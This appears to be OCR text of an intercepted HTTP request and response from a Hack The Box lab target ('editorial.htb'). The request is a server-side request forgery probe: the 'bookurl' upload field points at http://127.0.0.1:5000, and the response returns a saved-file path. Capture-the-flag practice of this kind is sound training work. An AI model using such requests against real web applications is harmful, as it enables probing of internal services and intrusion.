 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9XHNkBQxVrOgt2M1
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary9XHNkBQxVrOgt2M1
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundary9XHNkBQxVrOgt2M1
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary9XHNkBQxVrOgt2M1--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 19 Jun 2024 05:56:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/ed6d5522-39a4-462b-afe8-6d648424c518